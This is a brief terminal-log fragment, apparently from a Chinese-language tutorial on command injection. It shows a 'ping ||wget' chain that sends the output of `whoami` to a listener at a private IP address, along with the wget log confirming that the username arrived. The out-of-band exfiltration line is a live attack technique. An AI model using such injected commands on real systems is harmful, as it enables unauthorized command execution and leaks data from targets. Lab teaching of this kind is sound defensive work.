 sudo apt install curl
moonsec@moonsec:/var/www/html$ ping -c 4 ||wget http://192.168.19.131:22333/?`whoami`
Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
            [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
            [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
            [-w deadline] [-W timeout] [hop1 ...] destination
--2022-11-13 21:01:29--  http://192.168.19.131:22333/?moonsec
正在连接 192.168.19.131:22333... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 1603 (1.6K) [text/html]
正在保存至: “index.html?moonsec”
index.html?moonsec            100%[================================================>]   1.57K  --.-KB/s    in 0s
2022-11-13 21:01:29 (93.6 MB/s) - 已保存 “index.html?moonsec” [1603/1603])
moonsec@moonsec:/var/www/html$